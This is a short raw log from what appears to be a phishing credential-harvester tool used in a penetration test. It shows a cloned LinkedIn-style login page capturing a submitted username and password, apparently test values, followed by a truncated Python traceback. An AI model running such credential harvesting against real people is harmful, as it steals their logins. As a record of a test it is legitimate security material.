 UnicodeDecodeError: 'utf-8' codec can't decode byte 0×8b in position 1: invalid start b
yte
[*] WE GOT A HIT! Printing the output:
POSSIBLE USERNAME FIELD FOUND: loginCsrfParam=6eb6349d-1c21-4924-85ac-c9cd53610d34
PARAM: session_key=teste_pentest@gmail.com
POSSIBLE PASSWORD FIELD FOUND: session_password=testpentest
PARAM: session_redirect=
PARAM: trk=homepage-basic_sign-in-submit
PARAM: controlId=d_homepage-guest-home-homepage-basic_sign-in-submit-btn
PARAM: pageInstance=urn:li:page:d_homepage-guest-home_jsbeacon;PLbTWwoWT5q9DnH3q4ze+g==
PARAM: apfc={"df":{"a":"xP/gM6o/JGN7Q3r6cNDTEA==","b":null,"c":null,"error":"TypeError:
+Cannot+read+properties+of+undefined+(reading+'generateKey')"}}
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
10.227.31.29 - - [13/Nov/2023 14:01:58] "POST /login-submit HTTP/1.1" 302 -
Exception occurred during processing of request from ('10.227.31.29', 59031)
Traceback (most recent call last):
File "/usr/lib/python3.10/socketserver.py", line 683, in process_request_thread
self.finish_request(request, client_address)
File "/usr/lib/python3.10/socketserver.py", line 360, in finish_request